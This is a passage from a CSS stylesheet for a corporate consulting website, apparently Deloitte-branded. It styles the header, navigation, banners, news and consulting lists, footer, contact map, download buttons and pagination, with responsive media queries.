	.backtop ul .function-button i {
		padding-top: 4px
	}

	.affix {
		position: relative;
		margin-bottom: 15px
	}
}

.header-container .search .company-name {
	font-size: 18px;
	font-family: 微软雅黑;
	font-weight: 400;
	color: #fff;
	padding-top: 21px
}

.deloitte-logo>.thumbnail {
	border: 0
}

.navbar-header {
	padding-left: 0;
	height: 80px;
	line-height: 80px
}

.navbar,.navbar-default {
	width: 100%
}

.navbar-nav li {
	cursor: pointer
}

.open .dropdown-menu {
	position: absolute!important;
	background: #393D49!important;
	top: 80px
}

.navbar li a:hover {
	color: #3b6caa
}

.navbar-nav .active {
	background: #003;
	border-bottom: 2px solid #FFF
}

.navbar-nav .active a {
	background: #003!important;
	color: #FFF
}

.header {
	border-bottom: 1px solid #53565a
}

.header .topone {
	float: right;
	height: 35px
}

.topone ul {
	color: #c2c2c2
}

.topone li {
	display: inline-block;
	line-height: 35px;
	text-underline: none;
	margin-left: 7px;
	cursor: pointer;
	color: #c2c2c2
}

.topone li * {
	color: #C2C2C2;
	font-size: 14px
}

.topone a:hover *,.topone li:hover * {
	color: #FFF
}

@media only screen and (max-width:767px) {
	.topone {
		width: 100%
	}

	.topone li {
		width: 44%
	}
}

@media only screen and(min-width:767px) and(max-width:993px) {
	.header-container .search .company-name {
		font-size: 0;
		width: 0
	}	
}

.poster-wrap,.recommed {
	width: 100%
}

.poster-wrap h2,.recommed {
	position: absolute;
	width: 100%;
	top: 18%;
	color: #fff;
	text-align: center
}

.recommed {
	width: 100%;
	position: relative;
	margin-top: 0
}

.recommed img {
	width: 100%
}

.recommed * {
	letter-spacing: .1em
}

.recommed .re-container {
	width: 100%;
	position: absolute;
	color: #f3f3f3;
	height: 100%;
	text-align: center
}

.recommed .re-container h2 {
	position: relative;
	text-align: center;
	font-size: 45px;
	font-size: 3vw;
	top: 35%;
	animation: 1s move;
	-moz-animation: 1s move;
	-ms-animation: 1s move;
	-webkit-animation: 1s move
}

.recommed .re-container p {
	position: relative;
	font-size: 26px;
	font-size: 1.8vw;
	top: 34%;
	margin-bottom: 1vw;
	animation: 1s move;
	-moz-animation: 1s move;
	-ms-animation: 1s move;
	-webkit-animation: 1s move
}

.recommed .re-container a {
	width: 20%;
	height: 40px;
	line-height: 40px;
	font-size: 20px;
	margin-left: -10%;
	position: relative;
	top: 52%;
	left: 50%;
	margin-left: -7.5vw;
	display: block;
	background-color: rgba(0,0,0,0);
	vertical-align: middle;
	border: 1px solid rgba(255,255,255,.2);
	color: #F5F5F5;
	width: 15vw;
	height: 4.2vw;
	line-height: 4vw;
	font-size: 26px;
	font-size: 1.6vw;
	transition: all .3s linear;
	-webkit-transition: all .3s linear
}
.poster-wrap{position: relative;}
.poster-wrap h2 {
    position: absolute;
    height: 50px;
    top: 50%;
    margin-top: 10px;
    line-height: 49px;
}
.poster-wrap h2 span {
    border-radius: 25px;
    background: linear-gradient(rgba(255,255,255,.5),rgba(0,78,162,0.5),rgba(255,255,255,.5));
    background: -moz-linear-gradient(rgba(255,255,255,.5),rgba(0,78,162,0.5),rgba(255,255,255,.5));
    background: -webkit-linear-gradient(rgba(255,255,255,.5),rgba(0,78,162,0.5),rgba(255,255,255,.5));
    background: -ms-linear-gradient(rgba(255,255,255,.5),rgba(0,78,162,0.5),rgba(255,255,255,.5));
    padding: 1px 25px 4px 25px;
}
.content-wrap.single-page{margin-top: 30px;}
@media only screen and (max-width: 767px) {
	.content-wrap.single-page{margin-top: 0px;}
	.recommed .re-container a{font-size: 15px;}
	.recommed .re-container h2{font-size: 22px;}
	.recommed .re-container a span{font-size: 15px;}
	.poster-wrap h2{font-size: 18px;
    height: 40px;
    line-height: 39px;}
	.content-wrap .consult-list ul li{
		background: linear-gradient(#fff,#fdfdfd,#f7f7f7);
		background: -moz-linear-gradient(#fff,#fdfdfd,#f7f7f7);
		background: -webkit-linear-gradient(#fff,#fdfdfd,#f7f7f7);
		background: -ms-linear-gradient(#fff,#fdfdfd,#f7f7f7);
		padding:10px 0;
	}
	.poster-wrap h2 span{padding: 4px 15px 4px 15px}
}

@media only screen and (min-width:767px) and (max-width:1200px) {
	.poster-wrap h2{font-size: 24px;height: 45px;line-height: 44px;}
}

.recommed .re-container a:hover {
	color: #FFF;
	text-decoration: none
}

.recommed .re-container a span {
	font-size: 22px;
	font-size: 1.6vw
}

.recommed:after {
	content: '';
	display: table;
	clear: both
}

.poster-wrap img {
	width: 100%
}

/*.bgliner,.liner-xs{
	background: linear-gradient(#fff,#fdfdfd,#f7f7f7);
	background: -moz-linear-gradient(#fff,#fdfdfd,#f7f7f7);
	background: -webkit-linear-gradient(#fff,#fdfdfd,#f7f7f7);
	background: -ms-linear-gradient(#fff,#fdfdfd,#f7f7f7);
	filter: progid:DXImageTransform.Microsoft.gradient(GradientType = 0, startColorstr = #ffffff, endColorstr = #f7f7f7);

}*/

.consult-wrap {
	padding-bottom: 30px;
	padding-top: 40px;
	width: 100%
}

.consult-wrap .scale-img {
	width: 100%;
	overflow: hidden;
	/*border-radius: 4px;*/
	border-radius: 0px;
	margin-bottom: 30px
}

.consult-wrap .scale-img img {
	width: 100%;
	cursor: pointer;
	transition: transform .5s ease-out 0s;
	-moz-transition: transform .5s ease-out 0s;
	-webkit-transition: transform .5s ease-out 0s;
	-ms-transition: transform .5s ease-out 0s
}

.consult-wrap .scale-img:hover img {
	transform: scale(1.08,1.08);
	-moz-transform: scale(1.08,1.08);
	-ms-transform: scale(1.08,1.08);
	-webkit-transform: scale(1.08,1.08)
}

.consult-wrap h1 {
	font-size: 1.8em;
	margin-bottom: 40px
	/*font-size: 2.5rem;
    line-height: 2.8125rem;*/
    margin-top: 10px;
    margin-bottom: 30px;
    /*text-align: center;*/
}

.consult-wrap h2 {
	font-size: 1.3em;
	color: #003;
	font-weight: 550;
	margin-top: 30px;
	margin-bottom: 25px
}

.consult-wrap p {
	margin-bottom: 30px;
	font-size: 1.1em
}

.consult-wrap a {
	color: #003
}

.consult-wrap a:hover {
	color: #3b6caa;
	cursor: pointer
}

.consult-wrap .img-text {
	position: relative;
	padding: 10px;
	padding-bottom: 30px;
	width: 100%
}

.consult-wrap a {
	float: left;
	font-size: 1.1em
}

.consult-wrap .img-title {
	cursor: pointer;
	background: #3b6caa;
	position: absolute;
	top: 18px;
	left: 18px;
	color: #FDFDFD;
	border-radius: 8px;
	font-size: 1.18em;
	text-align: center;
	padding: 2% 5%
}

.liner {
	height: 1px;
	background: #f2f2f2
}

.liner-black {
	height: 1px;
	background: #f3f3f3;
	margin: 30px 0
}

.page-header {
	border: none;
	margin: 30px 15px 0
}

.footer-wrap {
	width: 100%;
	background: #FFF;
	position: relative
}

.footer-wrap .container {
	margin-top: 0
}

.footer-wrap .page-header {
	margin-left: 0
}

.footer-item {
	display: inline-block;
	width: 20%;
	box-sizing: border-box;
	float: left
}

.footer-wrap .container div.footer-item:first-child {
	display: inline-block;
	padding: 0
}

.footer-col li {
	height: 1.8em;
	line-height: 1.8em
}

.footer-col li a {
	color: #2F4056;
	font-size: .85em;
	padding: 0 2px
}

.footer-col li a:hover {
	color: #3b6caa
}

.footer-wrap .page-header {
	font-size: 1.2em
}

.phone {
	margin-top: 44px
}

.phone .number {
	color: #3b6caa;
	font-size: 26px;
	font-weight: 500;
	white-space: nowrap;
}

.phone .desc {
	color: #393D49;
	font-size: 1.1em
}

.custom-rte {
	padding: 0 0 0 0
}


.custom-rte p {
	color: #000;
	font-size: .8em;
	font-weight: 400
}
.footer-wrap .liner-black{margin: 16px 0;}
.custom-rte{padding: 0px!important;}
.social-media-links ul li {
	display: inline-block;
	float: left;
	margin-right: 1em;
	padding-bottom: 2%
}

.social-media-links ul li a:hover img {
	background: #3b6caa;
	border-radius: 50%
}

@media only screen and (min-width:767px) and (max-width:992px) {
/*	.phone {
		margin-left: 0px
	}
*/
	.phone .number {
		/*margin-left: 0px;*/font-size: 22px;
	}
}
@media only screen and (min-width:992px) and (max-width:1200px) {
	.phone .number {
		font-size: 22px!important;
	}
}

.contact {
	margin-top: 15px
}

.content-wrap .map-title {
	color: #2F4056;
	height: 40px;
	line-height: 40px;
	margin: 36px 0 15px;
	margin-top: -30px;
}

.content-wrap .map-title h3 {
	height: 40px;
	line-height: 40px;
	/*padding-left: 15px*/
}

.content-wrap .map-wrap {
	padding: 15px
}

.content-wrap .address {
	height: auto
}

.contact-cart {
	margin-bottom: 15px
}

.contact-cart ul {
	border: 1px solid #F2F2F2;
	border-left: 4px solid #3b6caa;
	border-radius: 4px;
	background: #FAFAFA;
	padding: 10px 20px;
	width: 90%
}

.contact-cart ul div {
	min-height: 25px
}

.contact-cart ul .con-title {
	line-height: 30px;
	margin-bottom: 15px
}

.contact-cart ul div h2 {
	font-size: 18px;
	font-weight: 300;
	color: #3b6caa
}

.contact-right {
	margin-top: -56px;
	padding: 0
}
/*.culture li img{max-height: 383px;}*/
.li-two{margin-top: 30px;}
/*联系我们*/
.map-bg{background-color: rgba(245, 245, 245, 0.55);margin-top: 10px;padding: 0 15px;}
.map{background: #e5e4d4;margin: 0 10px;}
.aboutus-wrap{padding-bottom: 46px;}
.aboutus-wrap .container{padding-bottom: 40px;}
.aboutus-wrap .aboutus-con{margin-bottom: 60px;}
.aboutus-wrap h1{font-size: 24px;height: 100px;line-height: 100px;}
.aboutus-wrap p{font-size: 16px;line-height: 28px;}
.aboutus-wrap p span{margin-right: 15px;}
.map-left p{font-size: 13px;line-height: 20px;}
.map-right{padding-right: 0px;}
.map-right img{width: 100%;display: block;}
.newslist-wrap * {
	box-sizing: border-box
}

.icoThread,.iconClock,.iconMark,.linkHot,.linkThread {
	background: url(../img/website/develop_icon.png) no-repeat
}

.iconMark {
	margin-right: 10px;
	width: 20px;
	height: 20px;
	float: left;
	display: inline-block
}

.iconClock,.info-right span,.linkHot,.linkShare,.linkThread {
	float: right;
	display: block;
	color: #9d9d9d;
	height: 20px;
	line-height: 20px;
	overflow: hidden;
	padding-left: 22px;
	font-family: Arial;
	font-size: 12px
}

.linkThread {
	background-position: 0 -36px;
	margin-right: 10px
}

.linkHot {
	background-position: 0 -71px;
	margin-right: 5px
}

.linkShare {
	background-position: -234px -74px;
	width: 25px;
	padding: 0;
	text-indent: -100px
}

.iconClock {
	float: none;
	background-position: 2px -452px
}

.linkHot:hover,.linkShare:hover,.linkThread:hover {
	color: #3b6caa!important;
	text-decoration: none
}

.linkThread:hover {
	background-position: 0 -106px
}

.linkHot:hover {
	background-position: 0 -141px
}

.linkShare:hover {
	background: 0 0;
	text-indent: 0
}

.newslist-left {
	background: #FFF;
	margin-top: 26px;
	margin-bottom: 46px;
	padding-bottom: 20px

}

.newslist-left li {
	border-bottom: 1px solid #EEE;
	padding: 10px 15px 30px 0
}

.newslist-left dl {
	overflow: hidden
}

.newslist-left dt {
	display: block;
	line-height: 30px;
	padding: 15px 0;
	position: relative
}

.newslist-left dt a {
	font-size: 20px;
	color: #2B2B2B;
	font-weight: 400;
	width: 100%;
	text-overflow: ellipsis;
	white-space: nowrap
}

.newslist-left dt a:hover {
	color: #3b6caa
}

.newslist-left dd p {
	color: #666;
	line-height: 24px;
	font-size: 14px;
	text-indent: 2em
}

.newslist-left dd .img-a {
	border-radius: 4px;
	width: 150px;
	height: 120px;
	display: inline-block;
	float: right;
	border: #EBEBEB 1px solid;
	margin: 10px 15px;
	overflow: hidden;
	margin-right: 0
}

.newslist-left dd img {
	width: 100%;
	height: 100%;
	cursor: pointer;
	transition: transform .5s ease-out 0s,-webkit-transform .5s ease-out 0s
}

.newslist-left dd .img-a:hover img {
	transform: scale(1.08,1.08)
}

.infoBox {
	display: block;
	height: 20px;
	padding-top: 15px;
	padding-bottom: 5px
}

.infoBox li {
	border: none;
	padding: 0;
	color: #9D9D9D;
	height: 20px;
	line-height: 20px;
	float: left
}

.infoBox a {
	color: #AEAEAE;
	font-size: 13px
}

.infoBox a:hover {
	color: #337AB7
}

.infoBox .flr {
	float: right;
	position: relative
}

.infoBox .flr span {
	margin-right: 20px
}

.newslist-right {
	margin-top: 32px
}

.newslist-right .site-tree {
	margin-top: 15px
}

.newscon-wrap {
	margin-top: 20px
}

.newscon-wrap h1 {
	font-size: 1.8em;
	margin-bottom: 15px;

}

.newscon-wrap .date {
	margin-top: 20px;
	font-size: .9em;
	color: #AEAEAE
}

.newscon-wrap .liner {
	margin: 15px 0;
	/*margin-top: 30px;*/
}

.newscon-wrap .main-content p {
	font-size: 1.1em;
	text-indent: 1em;
	margin-bottom: 15px;
	line-height: 30px
}

.newscon-wrap .main-content .text-center {
	text-align: center
}

.newscon-wrap .main-content .text-center img {
	margin-bottom: 15px
}

.newscon-wrap .text-forbook {
	color: #3b6caa
}

.title-only {
	margin-bottom: 15px!important
}

@media only screen and (min-width:970px) {
	.map-left{padding-top: 25px;}
	.contact-cart ul {
		width: 98%
	}
	/*.phone{margin-left: -40px;}*/
}

@media only screen and (min-width:767px) and (max-width:970px) {
	.map-left{padding-top: 35px;}
	.consult-wrap,.manage-wrap {
		padding-bottom: 25px;
		padding-top: 32px
	}

	.consult-wrap .scale-img {
		margin-bottom: 25px
	}

	.consult-wrap h1,.manage-wrap h1 {
		font-size: 1.6em;
		margin-bottom: 32px
	}

	.consult-wrap h2 {
		font-size: 1.2em;
		font-weight: 550;
		margin-bottom: 20px
	}

	.consult-wrap p,.manage-wrap p {
		text-indent: 1em;
		margin-bottom: 25px
	}

	.consult-wrap a,.manage-wrap .img-text a {
		font-size: 1em
	}

	.map {
		height: 300px
	}

	.newslist-left {
		margin-top: 16px;
		padding-left: 10px
	}

	.newslist-left dt h3 {
		font-size: 20px
	}

	.newslist-right {
		margin-top: 22px
	}

	.newscon-wrap {
		margin-top: 10px
	}

	.newscon-wrap h1 {
		font-size: 1.6em;
		margin-bottom: 10px
	}
}

@media only screen and (max-width:767px) {
	.li-two{margin-top: 0px;}
	.map-right{padding-left: 0px;}
    .map{margin: 0 10px;}
	.navbar-default .navbar-toggle {
		margin-top: 24px
	}

	.navbar-default .navbar-toggle:hover {
		background-color: #003
	}

	.navbar-default .navbar-toggle:hover .icon-bar {
		background-color: #DDD
	}

	.navbar {
		margin-bottom: 0
	}

	.navbar li {
		height: 40px;
		line-height: 40px
	}

	.navbar li a {
		height: 40px;
		line-height: 40px;
		width: 100%;
		padding: 0;
		padding-left: 20px;
		padding-right: 30px;
		text-align: left
	}

	.navbar li a span {
		float: right;
		margin-top: 18px
	}

	.navbar-nav {
		margin: 0;
		background: #003;
		padding-top: 0
	}

	.navbar-collapse {
		padding: 0;
		border-color: #2F4056!important
	}

	.navbar-fixed-top .navbar-collapse {
		max-height: 800px
	}

	.navbar-fixed-top .in {
		overflow-y: hidden
	}

	.navbar-header {
		padding-left: 5%;
		padding-right: 5%
	}

	.consult-wrap,.manage-wrap {
		padding-bottom: 25px;
		padding-top: 32px
	}

	.consult-wrap .scale-img {
		margin-bottom: 25px
	}

	.consult-wrap h1,.manage-wrap h1 {
		font-size: 1.4em;
		margin-bottom: 32px
	}

	.consult-wrap h2 {
		font-size: 1.2em;
		font-weight: 550;
		margin-bottom: 25px
	}

	.consult-wrap p,.manage-wrap p {
		text-indent: 1em;
		margin-bottom: 25px
	}

	.consult-wrap a,.manage-wrap .img-text a {
		font-size: 1em
	}

	.recommed .re-container h2 {
		margin-top: 5%;
		font-size: 4vw
	}

	.recommed .re-container p {
		font-size: 2.5vw
	}

	.recommed .re-container a {
		width: 24vw;
		top: 44%;
		margin-left: -13vw;
		height: 6vw;
		line-height: 6vw
	}

	.footer-wrap {
		z-index: 1
	}

	.footer-item {
		width: 100%
	}

	.footer-col1,.footer-col2,.footer-col3,.footer-col4,.footer-col5 {
		width: 100%;
		box-sizing: border-box
	}

	.footer-wrap .page-header {
		margin: 25px 0 0
	}

	.footer-col li {
		height: 1.6em;
		line-height: 1.6em;
		display: inline-block;
		margin-right: 1%
	}

	.footer-col li a {
		color: #2F4056;
		font-size: .85em;
		padding: 0 2px
	}

	.footer-wrap .page-header {
		font-size: 1.2em
	}

	.phone .desc {
		color: #393D49;
		font-size: 1.1em
	}

	.footer-wrap .liner-black {
		margin: 60px 0 25px
	}

	.liner-xs {
		padding-top: 15px
	}

	.contact-cart {
		margin-bottom: 15px
	}

	.contact-cart ul {
		width: 100%
	}

	.content-wrap .map-title {
		height: 40px;
		line-height: 40px;
		margin: 28px 0 14px;
		margin-top: -36px;
		margin-bottom: 10px;
	}
	.content-wrap .map-title h3,.fbk-title h3{font-size: 18px!important;}
	.map {
		height: 250px
	}

	.newslist-left {
		margin-top: 10px;
		margin-bottom: 0
	}

	.newslist-left dt h3 {
		font-size: 18px
	}

	.newslist-left li {
		margin-left: 10px;
		padding-bottom: 20px
	}

	.infoBox {
		height: 30px
	}

	.newslist-right {
		margin-top: 0;
		padding-bottom: 15px
	}

	.newscon-wrap h1 {
		font-size: 1.4em;
		margin-bottom: 10px
	}

	.site-tree .title {
		height: 50px;
		line-height: 50px;
		max-width: 300px
	}

	.news-tuijian img {
		width: 100%;
		height: 100%
	}

	.newslist-wrap {
		padding-bottom: 10px
	}

	.newslist-left {
		padding-bottom: 0
	}

	.poster-wrap h2 {
		/*top: 21%;*/
		/*font-size: 20px*/
	}

	.meta {
		margin-bottom: 30px
	}
	.phone .number {
		color: #3b6caa;
		font-size: 20px;
		font-weight: 500
	}
	.phone {
		position: absolute;
		padding-bottom: 10px;
		bottom: 80px;
	}
}
@media only screen and (min-width:450px) and (max-width:767px){
	.phone {
		bottom: 60px;
	}
}
@media only screen and (min-width:387px) and (max-width:450px){
	.phone {
		bottom: 68px;
	}
}
@media only screen and (max-width:387px) {
	.footer-wrap .liner-black{margin: 50px 0 25px!important;}
	.phone {
		bottom: 70px;
	}
	.phone .number {
		margin-top: 
	}
	.topone ul li {
		margin: 0
	}

	.recommed .re-container h2 {
		margin-top: 5%;
		font-size: 5vw
	}

	.recommed .re-container p {
		margin-top: -2.5%;
		font-size: 3vw
	}

	.recommed .re-container a {
		width: 32vw;
		top: 47%;
		margin-left: -17vw;
		height: 6vw;
		line-height: 6vw
	}

	.consult-wrap,.manage-wrap {
		padding-bottom: 6px;
		padding-top: 0
	}

	.consult-wrap .scale-img {
		margin-bottom: 15px
	}

	.consult-wrap h1,.manage-wrap h1 {
		font-size: 1.4em;
		margin-bottom: 10px
	}

	.consult-wrap h2 {
		font-size: 1.2em;
		font-weight: 550;
		margin-bottom: 15px
	}

	.consult-wrap p,.manage-wrap p {
		text-indent: 1em;
		margin-bottom: 15px!important
	}

	.consult-wrap a,.manage-wrap .img-text a {
		font-size: 1em
	}

	.manage-wrap .img-text .liner {
		margin-bottom: 15px
	}

	.manage-wrap .img-text {
		margin-bottom: 10px
	}

	.content-wrap .map-title {
		height: 30px;
		line-height: 30px;
		margin: 20px 0 10px
	}

	.content-wrap .map-title h3 {
		height: 30px;
		line-height: 30px;
		padding-left: 15px
	}

	.map {
		height: 200px
	}

	.newslist-left {
		margin-top: 5px
	}

	.newslist-left dd {
		line-height: 1.2em
	}

	.newslist-left dt h3 {
		font-size: 1.2em
	}

	.newslist-left li {
		margin-left: 0;
		padding: 10px 0 0 0;
		padding-bottom: 20px
	}

	.newslist-left dt {
		padding: 10px 0
	}

	.infoBox {
		height: 55px
	}

	.newslist-right {
		margin-top: 15px;
		padding-bottom: 10px
	}

	.newscon-wrap h1 {
		font-size: 1.2em;
		margin-bottom: 5px
	}

	.newscon-wrap .date {
		margin-top: 10px;
		font-size: .8em
	}

	.newscon-wrap .liner {
		margin: 10px 0;
		margin-top: 30px;
	}
	.bdshare-button-style0-16{width: 100%;}

	.newscon-wrap .main-content p {
		font-size: 14px;
		text-indent: 1em;
		margin-bottom: 10px
	}

	.newscon-wrap .main-content img {
		width: 100%;
		margin-bottom: 10px
	}
}

.newslist-wrap .hr {
	padding-bottom: 10px
}

.newslist-wrap .hr .name {
	display: inline-block
}

.newslist-wrap .hr dt {
	line-height: 25px
}

.newslist-wrap .hr span {
	color: #969696;
	margin-top: 10px;
	display: inline-block;
	font-size: 12px
}

.newslist-wrap .hr dt a {
	white-space: normal
}
/*新闻列表-17-8-18版*/
/*.list-reset{background-color: orange}*/
.consult .tab-content{padding: 0px!important;}
.consult-list{width: 100%;margin-bottom: 20px;}
.consult-list .row{margin-left: 0px;margin-right: 0px;}
/*.consult-list ul li:after{content: '';display: table;clear: both;}*/
/*.consult-list li{float: left;}*/
/*.consult-list ul .col-xs-12,.consult-list ul .col-sm-6,.consult-list ul*/
.content-wrap .consult-list ul li:nth-child(2n+1){clear: none;}
.content-wrap .consult-list ul li:nth-child(3n+1){clear: both;}
.consult-list .consult-title{  margin: 20px 0 8px 0;font-size:1.8em;
    position: relative;
    display: inline-block;
    width: 100%; color: #333;}
.consult-list:first-child .consult-title{margin-top: 10px;margin-bottom: 0px;}
.consult-list .item{/*border-radius: 4px;*/border-radius: 0px;margin-top: 20px;padding: 3%;transition:  transform 0.5s ease-out 0s, -webkit-transform 0.5s ease-out 0s;}
@media only screen and (min-width:767px){
	.consult-list .item:hover{box-shadow: 0 15px 30px rgba(10,10,10,0.4);transform: translateY(-5px);-ms-transform: translateY(-5px);-o-transform: translateY(-5px);-webkit-transform: translateY(-5px);-moz-transform: translateY(-5px);}
}
.consult-list .item img,.consult-list .item h3,.consult-list .item p{width: 100%;}
.consult-list .item img{margin-bottom: 15px;height:auto;cursor: pointer;border-radius: 0px;transition: transform 0.5s ease-out 0s, -webkit-transform 0.5s ease-out 0s;}
.consult-list .item h3{ line-height: 26px;font-size: 18px;margin-top: 5px;color: #333;margin-bottom: 2px;}
.consult-list .item h3:hover{color: #3b6caa;}
.consult-list .item p{text-indent: 0px;line-height: 30px;text-align: justify;  line-height: 22px;margin-top: 13px;max-height: 132px;overflow: hidden;color: #333;}
p.name{display: inline;}
p.name span{color: #969696;display: inline-block;font-size: 14px;margin-left: 7px;border-left: 2px solid #ccc;line-height: 14px;padding-left: 10px;}
.blank{height: 40px;}
#itemContainer{margin-top: 15px;}
.meta,.newslist-wrap .hr .look {
	display: inline-block;
	line-height: 20px;
	color: #969696;
	margin: 8px 0 5px;
	width: 100%;
	font-size: 12px;
  max-height: 48px;
  overflow: hidden;
}

.meta a {color: #969696;margin-right: 10px; padding-left: 5px;}
.meta a:nth-last-child(2),.meta a:nth-last-child(1){font-size: 13px;}
/*.newscon-wrap .meta a:nth-last-child(2){display: block;}*/
.meta .collection-tag {background-color: #f1f5f8;color: #606f7b;margin-right: .5rem;padding: .25rem .75rem;border-radius: 4px;margin-bottom: 5px;display: inline-block;border-radius: 9999px;}
.meta .collection-tag:hover {background: rgba(36,138,175,.05)}
.meta strong {font-weight: 700}

.pager li {
	border-bottom: none;
	text-align: center;
	display: inline-block;
	/*float: right*/
}

.pager li a {
	padding: 5px 10px;
	border: 1px solid #DDD;
	border-radius: 15px
}

.pager li a:hover {
	background: #337AB7;
	color: #FFF
}

.bgwhite {
	background: #FFF
}
.experience{padding-left: 15px;}
.experience p{line-height: 22px;
margin-top: 45px;
margin-left: -40px;
font-size: 20px;}
.experience a{color: #FFFFFF;background-color: #3b6caa;display: inline-block;width: 20%;height: 35px;line-height: 35px;text-align: center;margin-right: 15px;margin-top: 15px;}
.experience a:hover{background: #02448c;}
.list-reset{margin-top: -40px;}

@media only screen and (max-width:767px) {
	.consult-list .consult-title{font-size: 22px;}
	.teacher .news {
		margin-bottom: 15px!important
	}
	.recommed{width: 150%;margin-left: -25%;}
	.list-reset{margin-top: -65px;}
}
.customer{margin-top: 25px;}
.customer img{width: 100%;}

.card-cover {
	position: absolute;
	top: 50%;
	left: 0;
	background: rgba(255,255,255,.8);
	width: 100%;
	font-size: 1.6rem;
	color: #505050;
	text-align: center;
	transform: -webkit-translate(0,-50%);
	transform: -moz-translate(0,-50%);
	transform: -o-translate(0,-50%);
	transform: -ms-translate(0,-50%);
	transform: translate(0,-50%);
	padding: 2rem
}

.desc-title {
	display: none;
	width: 80%;
	background: #fff;
	height: 1px;
	margin: 14px auto
}

.desc-content {
	display: none;
	font-size: 1.5rem;
	color: #fff;
	line-height: 1.5;
	text-align: center
}

.desc-btn {
	display: none;
	position: absolute;
	left: 50%;
	bottom: 25px;
	padding: 8px 12px;
	background: #fff;
	border-radius: 6px;
	font-size: 14px;
	color: #2298f4;
	text-align: center;
	transform: -webkit-translate(-50%,0);
	transform: -moz-translate(-50%,0);
	transform: -o-translate(-50%,0);
	transform: -ms-translate(-50%,0);
	transform: translate(-50%,0);
	cursor: pointer
}

.desc-content p {
	text-align: center;
	text-indent: 0
}

.item:hover .card-cover {
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	background: rgba(34,152,244,.65);
	border: 1px solid #979797;
	box-shadow: 0 0 16px 0 rgba(29,29,38,.5);
	border-radius: 10px;
	color: #fff;
	transform: -webkit-translate(0,0);
	transform: -moz-translate(0,0);
	transform: -o-translate(0,0);
	transform: -ms-translate(0,0);
	transform: translate(0,0);
	font-size: 20px
}

.item:hover .desc-title {
	display: block
}

.item:hover .desc-content {
	display: block
}

.item:hover .desc-btn {
	display: block
}

.content-wrap .culture {
	width: 100%
}

.content-wrap.culture li img {
	width: 100%
}

@media only screen and (min-width:767px) {
	.content-wrap .culture {
		padding-top: 15px;
		display: block
	}
}

@media only screen and (max-width:387px) {
	.culture li .item {
		width: 100%;
		margin-left: 0
	}
	.recommed{width: 200%;margin-left: -50%;}
}

#lists ul li {
	padding: 5px
}

.employ-wrap {
	margin-bottom: 35px
}

.employ-wrap h2 {
	margin-bottom: 20px;
	font-size: 16px;
	color: #333;
	line-height: 30px;
	font-weight: 700
}

.employ-wrap .employ-body {
	overflow: hidden
}

.employ-wrap em {
	display: block;
	margin-bottom: 1px;
	font-style: normal;
	font-weight: 400;
	font-size: 14px;
	margin-bottom: 10px
}

/*.employ-wrap pre {
	background: rgba(242,242,242,.7);
	border: none;
	padding: 10px 13px 10px;
	margin-bottom: 10px;
	white-space: pre-wrap;
	word-wrap: break-word;
	line-height: 20px
}
*/
.nav-xs {
	padding: 15px 10px;
	text-align: center
}

.nav-xs ul li {
	padding: 5px 0
}

.site-tree .layui-tree {
	line-height: 32px;
	width: 248px
}

.border {
	margin-bottom: 4px
}

.border img {
	width: 100%;
	margin-bottom: 6px
}

.download {
	position: relative
}

.download .link-btn a {
	font-size: 14px;
	color: #FFF;
	text-align: center;
	line-height: 30px;
	cursor: pointer
}

.download img {
	width: 100%;
	height: auto
}

.download .link-btn {
	position: absolute;
	display: block;
	right: 0;
	left: 0;
	bottom: 20px;
	padding: 5px 10px
}

.download .link-btn .col-xs-4 {
	width: 33.33333%;
	padding-left: 5px;
	padding-right: 5px
}

.download .scan div {
	background: #a5a5a5;
	border-radius: 4px
}

.download .link-btn i {
	margin-right: 3px;
	font-size: 14px;
	vertical-align: middle
}

.download .link-btn * {
	vertical-align: middle
}

.download .android div {
	background: #8bc453;
	border-radius: 4px
}

.download .android div:hover {
	background: #7caf49
}

.download .ios div {
	background: #6dacf4;
	border-radius: 4px
}

.download .ios div:hover {
	background: #337ab9
}

.popover-content img {
	width: 160px;
	height: 160px
}

.sitetree-xs {
	text-align: center;
	margin-bottom: 20px!important;
	margin-top: -15px
}

.sitetree-xs li {
	padding: 5px 0;
	background: #F2F2F2;
	border-left: 5px solid #3b6caa
}

.holder {
	text-align: center;
	margin-top: 0;
	margin: 30px 0 10px
}
.holder .col-xs-12{margin-top: 80px;margin-bottom: -20px;}
.holder span {
	margin: 0 5px
}

.holder a {
	font-size: 14px;
	color: #337AB7;
	cursor: pointer;
	margin: 20px 5px;
	padding: 4px 12px;
	border: 1px solid #EEE;
	border-radius: 4px
}

.holder a:hover {
	background: #4c9ed9;
	color: #FFF
}

.jp-previous {
	margin-right: 15px
}

.jp-next {
	margin-left: 15px
}

.jp-current,.jp-current:hover {
	color: #FFF!important;
	font-weight: 700;
	background: #4C9ED9!important;
	border-radius: 1px solid #4c9ed9
}

.jp-disabled,.jp-disabled:hover {
	color: #bbb
}

.jp-current,.jp-current:hover,.jp-disabled,.jp-disabled:hover {
	margin: 0 5px
}

.jp-disabled:hover {
	background: #BBB;
	color: #FFF
}

.meta .good i.active {
	color: #3b6caa
}

#header {
	/*background: linear-gradient(left,rgba(255,255,255,.5),rgba(153,153,153,.5),rgba(100,100,100,.5));
	background: -moz-linear-gradient(left,rgba(255,255,255,.5),rgba(153,153,153,.5),rgba(100,100,100,.5));
	background: -webkit-linear-gradient(left,rgba(255,255,255,.5),rgba(153,153,153,.5),rgba(100,100,100,.5));
	background: -ms-linear-gradient(left,rgba(255,255,255,.5),rgba(153,153,153,.5),rgba(100,100,100,.5));*/

	width: 100%;
	z-index: 1500;
	text-align: center;
	position: absolute
}

#header .header-two {
	height: 70px;
	filter: progid:DXImageTransform.Microsoft.gradient(GradientType = 1, startColorstr = #7FF1EDE6, endColorstr = #7F999999);
}

#header .header-container {
	height: 65px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	width: 100%;
	text-align: left!important
}

#header .header-container .column {
	min-height: 10px;
	float: left;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}

#header .header-container .column.logo {
	height: 49px;
	width: auto;
	margin-top: 4px
}

#header .header-container .column.logo .deloitte-logo img {
	width: 100%;
	height: 100%
}

@media only screen and (max-width:400px) {
	.consult-list .consult-title{font-size: 20px!important;margin-bottom: 0px!important;}
	#header .header-container .column.logo .deloitte-logo img {
		width: 80%
	}
}
@media only screen and (max-width:500px) {
	.poster-wrap img{width: 218%; margin-left: -59%;}
	/*.poster-wrap img{width: 100%;}*/
}
@media screen and (min-width:500px) and (max-width:767px) {
	.poster-wrap img{width: 180%;margin-left: -40%;}
